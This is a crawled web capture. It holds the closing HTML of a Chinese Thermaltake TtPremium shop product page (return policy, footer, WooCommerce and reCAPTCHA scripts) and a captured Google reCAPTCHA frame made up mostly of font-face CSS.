<p>TtPremium消费者均享有商品到货七天鉴赏期之权益；但特别标定说明、特殊包装商品、随身衣物、软体类或影音光碟类产品不得拆封，否则恕不接受退货。曜越科技 TtPremium受理消费者的退货，从商品收讫起7天内为退货保证期，若超过此期间视同验收完成不得退货。 </p>
<p><img src="https://ttpremium.com.cn/wp-content/uploads/2015/08/safesecurebadge.png" alt="Safe & Secure Shopping" /></p></div>
		</div></section>    </div>
</aside>
                </div>
            </div>
        </section>
        <div class="site-footer-bottom">
            <div class="container">
                <div class="row">
                    <div class="col-sm-10">
                        <p><small>&copy; 2026 TT premium 曜越 水冷专家. Powered by <a href="http://www.thermaltake.com/" target="_blank">曜越科技股份有限公司</a></small> &nbsp;&nbsp;&nbsp; <a href="https://beian.miit.gov.cn" target="blank">京ICP备14024178号-3</a></p>
                    </div>
                    <div class="col-sm-2">
                        <ul class="list-social list-inline">
                            <li><a href="https://www.facebook.com/ThermaltakeInc" target="blank"><i class="fa fa-lg fa-facebook"></i></a></li>
                            <li><a href="https://www.twitter.com/thermaltake" target="blank"><i class="fa fa-lg fa-twitter"></i></a></li>
                            <li><a href="http://www.instagram.com/thermaltakeusa" target="blank"><i class="fa fa-lg fa-instagram"></i></a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- /.site-footer -->

</div>
<!-- /.site-wrap -->
			<script type="text/javascript">
				var anr_onloadCallback = function() {
					for ( var i = 0; i < document.forms.length; i++ ) {
						var form = document.forms[i];
						var captcha_div = form.querySelector( '.anr_captcha_field_div' );

						if ( null === captcha_div )
							continue;
						captcha_div.innerHTML = '';
						( function( form ) {	
							var anr_captcha = grecaptcha.render( captcha_div,{
								'sitekey' : '6LcL9acUAAAAABtczikgpFNB_MWefEfFBb9L3HqO',
								'size'  : 'normal',
								'theme' : 'light'
							});
							if ( typeof wc_checkout_params !== 'undefined' ) {
								jQuery( document.body ).on( 'checkout_error', function(){
									grecaptcha.reset(anr_captcha);
								});
							}
							if ( typeof wpcf7 !== 'undefined' ) {
								document.addEventListener( 'wpcf7submit', function() {
									grecaptcha.reset(anr_captcha);
								}, false );
							}
						})(form);
					}
				};
			</script>
						<script src="https://www.google.com/recaptcha/api.js?onload=anr_onloadCallback&#038;render=explicit"
			async defer>
			</script>
			<script type='text/javascript' src='https://ttpremium.com.cn/wp-includes/js/comment-reply.min.js?ver=4.5.32'></script>
<script type='text/javascript' src='https://ttpremium.com.cn/wp-content/plugins/dropdown-multisite-selector/assets/js/dms-front.js?ver=1690266639'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/the-tower-500-mid-tower-chassis\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8d2d\u7269\u8f66","cart_url":"https:\/\/ttpremium.com.cn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//ttpremium.com.cn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u8bf7\u9009\u62e9\u8bc4\u5206","review_rating_required":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='//ttpremium.com.cn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=2.6.4'></script>
<script type='text/javascript' src='//ttpremium.com.cn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/the-tower-500-mid-tower-chassis\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//ttpremium.com.cn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.4'></script>
<script type='text/javascript' src='//ttpremium.com.cn/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/the-tower-500-mid-tower-chassis\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//ttpremium.com.cn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.4'></script>
<script type='text/javascript' src='https://ttpremium.com.cn/wp-content/themes/mad/assets/js/main.min.js'></script>
<script type='text/javascript' src='https://ttpremium.com.cn/wp-content/themes/madwoo-child-108/assets/js/custom.js'></script>
<script type='text/javascript' src='https://ttpremium.com.cn/wp-includes/js/wp-embed.min.js?ver=4.5.32'></script>
<script type='text/javascript' src='https://ttpremium.com.cn/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_addon_total":"Options total:","i18n_grand_total":"Grand total:","i18n_remaining":"characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a5","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ttpremium.com.cn/wp-content/plugins/woocommerce-product-addons/assets/js/addons.min.js?ver=1.0'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom wp-default" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text"><a href="https://www.thermaltake.com.cn/policyNotice.aspx" target="_blaink">隐私权政策 - 重要通知</a></span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button wp-default button">✖</a>
				</div>
				
			</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcL9acUAAAAABtczikgpFNB_MWefEfFBb9L3HqO&co=aHR0cHM6Ly90dHByZW1pdW0uY29tLmNuOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=gnosdqh9reic
body_size: 49443
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="sAICuEzQzyzwkyBcRJN2zg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="sAICuEzQzyzwkyBcRJN2zg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sAICuEzQzyzwkyBcRJN2zg">
